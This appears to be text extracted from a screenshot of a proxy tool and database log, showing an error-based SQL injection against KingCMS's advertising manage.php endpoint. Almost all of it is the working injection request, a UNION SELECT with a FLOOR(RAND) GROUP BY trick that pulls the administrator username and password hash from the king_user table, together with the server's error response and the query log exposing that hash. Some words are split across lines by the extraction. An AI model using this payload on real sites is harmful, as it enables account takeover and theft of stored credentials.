 GET
/apps/advertising/manage.php?jsoncallback=1&_=1&CMD=edt&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&type=1'/**/UNION/**/SELECT/**/1/**/
FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0x23,userpass)FROM/**/king_user/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATI
ON_SCHEMA.tables/**/GROUP/**/BY/**/x)a%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=up_image
系统管理员用户名和秘密
Cookie:
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.4.32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
Content-Length: 3071
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误：Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT edate FROM king_advertising  WHERE
type='1'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0x23,userpass)FROM/**/king_user/**/LIMIT/**/0,1),0x23,
FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a#' and status=1 ORDER BY edate desc</p><br />
? < + > Type a search term 0 matches
Done Length: 3,319 (1,316 millis
6 Init DB kingcms
6 Query set names utf8
6 Query SELECT edate FROM king_advertising  WHERE
type='1'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0x23,userpas
s)FROM/**/king_user/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/B
Y/**/x)a#' and status=1 ORDER BY edate desc
150311 20:25:04 6 Query set names utf8
6 Query SELECT DISTINCT type,edate FROM king_advertising  WHERE status=1 and
edate>20150311 ORDER BY edate desc